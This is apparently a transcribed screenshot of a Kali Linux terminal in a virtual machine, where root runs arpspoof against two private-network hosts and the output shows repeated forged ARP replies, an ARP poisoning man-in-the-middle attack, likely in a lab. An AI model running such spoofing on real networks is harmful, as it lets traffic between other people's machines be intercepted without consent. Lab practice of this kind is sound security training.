 QEMU (Linux-Kali)
Activities Applications Places Terminal Nov 7 22:55
root@kali-Security: ~
root@kali-Security:~#
root@kali-Security:~#
root@kali-Security:~#
root@kali-Security:~#
root@kali-Security:~#
root@kali-Security:~#
1 2 3
root@kali-Security:~# arpspoof -i eth0 -t 192.168.1.133 -r 192.168.1.134
0:50:0:0:4:0 0:50:0:0:2:0 0806 42: arp reply 192.168.1.134 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:3:0 0806 42: arp reply 192.168.1.133 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:2:0 0806 42: arp reply 192.168.1.134 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:3:0 0806 42: arp reply 192.168.1.133 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:2:0 0806 42: arp reply 192.168.1.134 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:3:0 0806 42: arp reply 192.168.1.133 is-at 0:50:0:0:4:0
4
0:50:0:0:4:0 0:50:0:0:2:0 0806 42: arp reply 192.168.1.134 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:3:0 0806 42: arp reply 192.168.1.133 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:2:0 0806 42: arp reply 192.168.1.134 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:3:0 0806 42: arp reply 192.168.1.133 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:2:0 0806 42: arp reply 192.168.1.134 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:3:0 0806 42: arp reply 192.168.1.133 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:2:0 0806 42: arp reply 192.168.1.134 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:3:0 0806 42: arp reply 192.168.1.133 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:2:0 0806 42: arp reply 192.168.1.134 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:3:0 0806 42: arp reply 192.168.1.133 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:2:0 0806 42: arp reply 192.168.1.134 is-at 0:50:0:0:4:0
0:50:0:0:4:0 0:50:0:0:3:0 0806 42: arp reply 192.168.1.133 is-at 0:50:0:0:4:0